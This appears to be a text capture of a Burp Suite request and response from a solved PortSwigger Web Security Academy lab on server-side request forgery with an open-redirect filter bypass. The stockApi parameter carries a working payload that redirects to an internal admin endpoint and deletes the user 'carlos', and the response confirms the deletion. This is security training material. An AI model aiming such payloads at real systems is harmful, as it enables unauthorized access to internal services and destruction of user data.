 Send
Cancel
Target: https://ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net
3 Cookie: session=O3paC0fOtrY6nzvEt2qMbWQtSr7ZRbv4; session=
zbnZTp84ao8EWPuJFuU7vGVUYWXqehOk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net/product
?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac4a1ff11ec4c8fa80f80d3d00dd005e.web-security-academy.net
11 Content-Length: 88
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=
carlos
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Solved
Back to lab description
Congratulations, you solved
the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete